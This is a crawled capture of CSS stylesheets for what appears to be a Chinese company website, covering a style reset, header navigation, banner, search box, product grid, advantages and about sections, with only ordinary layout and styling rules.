}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal
}

q:before,
q:after {
    content: ''
}

abbr,
acronym {
    border: 0;
    font-variant: normal
}

sup {
    vertical-align: text-top
}

sub {
    vertical-align: text-bottom
}

input,
textarea,
select {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    *font-size: 100%
}

legend {
    color: #000
}

a {
    text-decoration: none;
    display: inline-block;
}

span,em,i{
    display: inline-block;
}

img {
    vertical-align: middle;
}


a {
    color: #000;
}

a:hover {
    text-decoration: none;
    color: initial;
}

a:link {
    text-decoration: none;
}

a:visited {
    text-decoration: none;
}

a:focus {
    text-decoration: none;

}

[role=button] {
    outline: none;
}

i {
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: http://www.wzjsyypj.com/Templates/templates/style/index.css
body_size: 9814
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
[class*="col-"] { padding-left: 0; padding-right: 0; }

.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_center { justify-content: center; }

.justify_space_between { justify-content: space-between; }

.align_center { align-items: center; }

.flex_direction_row { flex-direction: row; }

.flex_direction_row_reverse { flex-direction: row-reverse; }

.flex_direction_column { flex-direction: column; }

.flex_direction_column_reverse { flex-direction: column-reverse; }

.line-height1 { line-height: 1; }

.line-height1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text-align_center { text-align: center; }

.letter-spacing2 { letter-spacing: 2px; }

.letter-spacing4 { letter-spacing: 4px; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1400px) { .container1400 { width: 1400px; } }

@media (min-width: 1480px) { .container1480 { width: 1480px; } }

.row { display: flex; flex-wrap: wrap; margin-right: 0; margin-left: 0; }

.row::before, .row::after { display: none; }

.base_color { color: #d51b15; }

.base_background_color { background-color: #d51b15; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; font-family: 'Arial'; letter-spacing: 8px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 30px; letter-spacing: 6px; } }

.home_common_title .container .line_ch span { position: relative; font-size: 24px; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 18px; } }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

/*=============  公共部分结束  =============*/
/*  头部  */
header { /*  导航条  */ }

header .header_top { background-color: #0e1c27; color: #838383; font-size: 12px; padding: 8px 0; }

header .header_top .container { display: flex; justify-content: space-between; align-items: center; }

header .header_top .container .ht_right span:last-child { margin-left: 15px; }

header .header_top .container .ht_right span i { font-size: 14px; }

header .header_top .container .ht_right span em { margin-left: 7px; }

header .header_top .container .ht_right span a { color: #838383; }

header .header_top .container .ht_right span i.line { display: inline-block; width: 1px; height: 14px; background-color: #838383; margin: 0 15px; }

header .header_top .container .ht_right span.lang { display: inline-flex; align-items: center; }

header .header_content { background-color: #fff; }

header .header_content .container { display: flex; justify-content: space-between; }

header .header_content .container::before, header .header_content .container::after { display: none; }

header .header_content .container .hc_left { flex: 1; display: flex; align-items: center; padding: 10px 0; }

header .header_content .container .hc_left .company_logo { display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo a.hc_logo { height: auto; padding-right: 10px; background-color: #fff; position: relative; }

header .header_content .container .hc_left .company_logo a.hc_logo::after { content: ''; position: absolute; width: 1px; height: 45px; background-color: #666; right: 0; top: 50%; transform: translateY(-50%); display: none; }

header .header_content .container .hc_left .company_logo .left_text { line-height: 1; text-align: left; color: #666666; font-size: 16px; }

header .header_content .container .hc_left .company_logo .left_text .ch { font-size: 25px; color: #222c38; font-weight: bold; }

header .header_content .container .hc_left .company_logo .left_text .en { margin-top: 5px; color: #838383; font-size: 14px; letter-spacing: 1px; }

header .header_content .container .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .container .hc_right ul.hc_nav { display: flex; }

header .header_content .container .hc_right ul.hc_nav > li.nav_on > a { color: #fff; background-color: #d51b15; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #d51b15; color: #fff; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .container .hc_right ul.hc_nav > li > a { padding: 35px 20px; color: #6d6d6d; font-size: 16px; font-weight: 600; position: relative; transition: all .3s ease; }

@media (max-width: 1200px) { header .header_content .container .hc_right ul.hc_nav > li > a { padding: 35px 10px; font-size: 15px; } }

header .header_content .container .hc_right ul.hc_nav > li > a > span, header .header_content .container .hc_right ul.hc_nav > li > a > i { display: none; }

header .header_content .container .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 100%; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #d51b15; }

header .header_content .container .hc_right ul.hc_nav > li a { font-weight: 600; }

header .header_content .container .hc_right .zxxd { padding: 6px 25px; border-radius: 7px; color: #fff; }

@media (max-width: 1200px) { header .header_content .container .hc_right .zxxd { padding: 6px 10px; } }

header nav.navbar.bootsnav.navbar-default { background-color: #f6f7f8; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 38px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } }

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #d51b15; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

@media screen and (min-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::before { left: 100%; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::after { left: 0; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; color: #6f6f6f; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a:hover { color: #d51b15; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle::before { display: block; font-family: "iconfont"; font-weight: 900; float: right; content: "ebb5"; margin-top: 0; font-size: 14px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle::before { content: "ebb3"; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { content: "ebb5"; font-family: "iconfont"; position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle::before { content: "ebb3"; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: block; } }

@media (min-width: 993px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown > a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language { display: flex; width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a { display: flex; align-items: center; width: 32px; height: 32px; margin-left: 10px; border-radius: 50%; line-height: 32px; font-size: 14px; margin-top: -5px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a .icon { width: 32px; height: 32px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }

/*  中间部分 */
.banner { overflow: hidden; }

.banner .banner_img .swiper-container .swiper-slide img { width: 100%; height: auto; min-height: 100%; transform: scale(1.1); }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.banner .banner_img img { width: 100%; }

.search_box { background-color: #fff; border-bottom: 1px solid #c6c6c6; padding: 10px 0; }

.search_box .container { display: flex; justify-content: space-between; }

.search_box .container .left_text { display: flex; align-items: center; color: #374049; white-space: nowrap; }

.search_box .container .left_text .tit_name { font-size: 30px; line-height: 1; color: #37414a; position: relative; padding-right: 20px; margin-right: 20px; }

.search_box .container .left_text .tit_name::after { content: ''; position: absolute; top: 50%; right: 0; width: 1px; height: 100%; transform: translateY(-50%); background-color: #d5d5d5; }

.search_box .container .left_text span { font-size: 14px; font-weight: bold; }

.search_box .container .left_text ul { display: flex; }

.search_box .container .left_text ul li { margin-left: 15px; }

@media (max-width: 1200px) { .search_box .container .left_text ul li { margin-left: 5px; } }

.search_box .container .left_text ul li a { color: #374049; font-size: 14px; font-weight: 600; }

.search_box .container .right_con { flex-grow: 1; padding-left: 30px; }

.search_box .container .right_con .top_search .search_form { height: 36px; border: 2px solid #c8c8c8; display: flex; }

.search_box .container .right_con .top_search .search_form .input { flex: 70%; }

.search_box .container .right_con .top_search .search_form .input .inputBox { width: 100%; height: 100%; padding: 2px 0 2px 17px; }

.search_box .container .right_con .top_search .search_form .submit { flex: 20%; background-color: #424242; color: #fff; white-space: nowrap; }

.home_pro_show { background: #f2f2f2; }

.home_pro_show .top_cate .container #my_wrapper_procate .inner_box { display: flex; align-items: center; justify-content: center; margin: 0 auto; }

.home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate { display: flex; }

.home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate li { position: relative; margin-left: 15px; }

.home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate li.active a { background-color: #d51b15; color: #fff; }

.home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate li a { font-size: 15px; padding: 10px 20px; border: 1px solid #cfcfcf; white-space: nowrap; color: #4e4e4e; background-color: #fff; transform: skewX(-49deg); }

.home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate li a:hover { background-color: #d51b15; color: #fff; border-color: #d51b15; }

.home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate li a span { transform: skewX(49deg); }

@media (max-width: 1200px) { .home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate li a { padding: 8px 18px; } }

@media (max-width: 768px) { .home_pro_show .top_cate .container #my_wrapper_procate .inner_box ul.pro_cate li a { padding: 6px 20px; } }

.home_pro_show .bottom_content { padding-top: 25px; padding-bottom: 70px; }

@media (max-width: 768px) { .home_pro_show .bottom_content { padding-top: 1.38889rem; padding-bottom: 1.73611rem; } }

.home_pro_show .bottom_content h1{font-size: 28px;  line-height: 54px; padding-bottom: 25px;  }

.home_pro_show .bottom_content .container ul { display: flex; flex-wrap: wrap; justify-content: space-between; }

.home_pro_show .bottom_content .container ul li { margin-top: 20px; width: calc(25% - 10px); background-color: #fff; }

.home_pro_show .bottom_content .container ul li a { border: 3px solid #fff; width: 100%; height: 100%; }

.home_pro_show .bottom_content .container ul li a:hover .text span.more { background-color: #d51b15; color: #fff; border-color: #d51b15; }

.home_pro_show .bottom_content .container ul li a .img img { width: 100%; }

.home_pro_show .bottom_content .container ul li a .text { display: flex; flex-direction: column; padding-top: 18px; padding-bottom: 25px; }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li a .text { padding-top: 0.52083rem; padding-bottom: 0.76389rem; } }

.home_pro_show .bottom_content .container ul li a .text span.title { font-size: 16px; }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li a .text span.title { font-size: 14px; } }

.home_pro_show .bottom_content .container ul li a .text span.more { color: #fff; background-color: #4c4c4c; margin-top: 10px; align-self: center; padding: 8px 50px; font-size: 12px; white-space: nowrap; }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li a .text span.more { margin-top: 0.34722rem; padding: 5px 1.38889rem; } }

.home_pro_show .bottom_content .container ul li.pro_special { width: calc(50% - 8px); }

@media (max-width: 992px) { .home_pro_show .bottom_content .container ul li.pro_special { width: calc(100%); } }

.home_pro_show .bottom_content .container ul li.pro_special a { position: relative; }

.home_pro_show .bottom_content .container ul li.pro_special a .img { height: 100%; }

.home_pro_show .bottom_content .container ul li.pro_special a .img img { height: 100%; }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text { position: absolute; width: 40%; top: 50%; right: 0; transform: translateY(-50%); padding-right: 40px; text-align: right; }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line1 { color: #c4261d; font-size: 25px; position: relative; }

@media (max-width: 1200px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line1 { font-size: 18px; } }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line1 { font-size: 14px; } }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line1::after { content: ''; position: absolute; right: -40px; top: 50%; transform: translateY(-50%); width: 26px; height: 26px; background-color: #c4261d; }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line1::after { right: -1.38889rem; width: 0.90278rem; height: 0.90278rem; } }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line2 { color: #1f1a17; font-size: 22px; position: relative; display: flex; align-items: center; }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line2 span { width: 100%; }

@media (max-width: 1200px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line2 { font-size: 18px; } }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line2 { font-size: 14px; } }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line2::after { content: ''; position: absolute; right: -40px; top: 50%; transform: translateY(-50%); width: 26px; height: 26px; background-color: #1f1a17; }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_title .line2::after { right: -1.38889rem; width: 0.90278rem; height: 0.90278rem; } }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_desc { color: #4c4c4c; font-size: 14px; margin-top: 20px; }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text .pro_desc { font-size: 13px; margin-top: 0.69444rem; } }

.home_pro_show .bottom_content .container ul li.pro_special a .right_text span.more { color: #fff; background-color: #4c4c4c; margin-top: 40px; align-self: center; padding: 8px 50px; font-size: 12px; display: inline-block; white-space: nowrap; }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li.pro_special a .right_text span.more { margin-top: 1.38889rem; padding: 5px 1.38889rem; } }

.home_pro_show .bottom_content .container ul li.pro_special a:hover .right_text span.more { background-color: #d51b15; color: #fff; border-color: #d51b15; }

@media (max-width: 992px) { .home_pro_show .bottom_content .container ul li { width: calc(50% - 10px); } }

@media (max-width: 768px) { .home_pro_show .bottom_content .container ul li { width: calc(50% - 4px); margin-top: 8px; } }

.six_advantages { background: url("./images/advantage_bg_02.jpg") no-repeat center; background-size: cover; }

.six_advantages .row { padding: 50px 0; display: flex; justify-content: flex-end; }

.six_advantages .row .six_left { width: 30%; text-align: left; color: #fff; }

.six_advantages .row .six_left span { display: block; }

.six_advantages .row .six_left p.desc { padding-top: 20px; color: #80858e; font-size: 12px; position: relative; }

.six_advantages .row .six_left p.desc::before { content: ''; position: absolute; top: 0; left: 0; width: 80%; border-top: 1px solid #3c4b60; }

.six_advantages .row .six_right { width: 70%; background-color: rgba(255, 255, 255, 0.9); display: flex; align-items: center; }

.six_advantages .row .six_right ul { display: flex; flex-wrap: wrap; justify-content: center; align-items: center; padding: 40px 0; }

@media screen and (max-width: 1200px) { .six_advantages .row .six_right ul { padding: 20px 0; } }

.six_advantages .row .six_right ul > li { width: 33.33%; display: flex; flex-direction: column; justify-content: center; align-self: flex-start; align-items: center; box-sizing: border-box; padding: 0 42px; margin-top: 20px; }

@media screen and (max-width: 1200px) { .six_advantages .row .six_right ul > li { padding: 0 20px; } }

.six_advantages .row .six_right ul > li:nth-child(-n+3) { margin-top: 0; }

.six_advantages .row .six_right ul > li:nth-child(1) .bg { background: url("./images/advantage_icon1_03.png") no-repeat; }

.six_advantages .row .six_right ul > li:nth-child(2) .bg { background: url("./images/advantage_icon2_03.png") no-repeat; }

.six_advantages .row .six_right ul > li:nth-child(3) .bg { background: url("./images/advantage_icon3_03.png") no-repeat; }

.six_advantages .row .six_right ul > li:nth-child(4) .bg { background: url("./images/advantage_icon4_03.png") no-repeat; }

.six_advantages .row .six_right ul > li:nth-child(5) .bg { background: url("./images/advantage_icon5_03.png") no-repeat; }

.six_advantages .row .six_right ul > li:nth-child(6) .bg { background: url("./images/advantage_icon6_03.png") no-repeat; }

.six_advantages .row .six_right ul > li .bg { background-size: 107px 105px; width: 107px; height: 105px; border-radius: 50%; }

.six_advantages .row .six_right ul > li .title { font-size: 18px; margin: 7px 0; }

@media screen and (max-width: 1200px) { .six_advantages .row .six_right ul > li .title { font-size: 16px; } }

.six_advantages .row .six_right ul > li .desc { font-size: 14px; }

@media screen and (max-width: 1200px) { .six_advantages .row .six_right ul > li .desc { font-size: 12px; } }

.about { background: url(./images/about_bg_02.jpg) no-repeat center/cover; padding: 60px 0; color: #6e6e6e; text-align: left; }

@media (max-width: 768px) { .about { padding: 2.08333rem 0; } }

.about .about_top { display: flex; align-items: center; }

@media (max-width: 992px) { .about .about_top { flex-direction: column; } }

.about .about_top .a_left { padding-right: 40px; }

@media (max-width: 992px) { .about .about_top .a_left { padding-right: 0; width: 100%; } }

.about .about_top .a_left span.tit { color: #000; position: relative; font-size: 28px; font-weight: bold; }

@media (max-width: 768px) { .about .about_top .a_left span.tit { font-size: 20px; } }

.about .about_top .a_left em.en { font-size: 16px; }

.about .about_top .a_left p.desc { margin-top: 20px; line-height: 1.8; font-size: 16px; }

@media (max-width: 768px) { .about .about_top .a_left p.desc { margin-top: 0.69444rem; line-height: 1.6; } }

.about .about_top .a_left a.more { background-color: #fff; border: 1px solid #dbdbdb; padding: 7px 20px; font-size: 16px; }

.about .about_top .a_right { padding-left: 40px; }

@media (max-width: 992px) { .about .about_top .a_right { padding-left: 0; width: 100%; margin-top: 15px; } }

.about .about_top .a_right .img { position: relative; display: inline-block; overflow: hidden; }

.about .about_top .a_right .img img { max-width: 100%; }

.about .about_bottom { margin-top: 35px; }

@media (max-width: 768px) { .about .about_bottom { margin-top: 1.21528rem; } }

.about .about_bottom .workshop_title span.tit { color: #000; position: relative; font-size: 28px; font-weight: bold; }

@media (max-width: 768px) { .about .about_bottom .workshop_title span.tit { font-size: 20px; } }

.about .about_bottom .workshop_title em.en { font-size: 16px; }

.about .about_bottom .swiper-workshop-container { margin: 0 auto; position: relative; overflow: hidden; list-style: none; padding: 0; z-index: 1; margin-top: 30px; padding-bottom: 80px; padding-top: 20px; }

@media (max-width: 768px) { .about .about_bottom .swiper-workshop-container { margin-top: 1.04167rem; padding-bottom: 2.08333rem; padding-top: 0.69444rem; } }

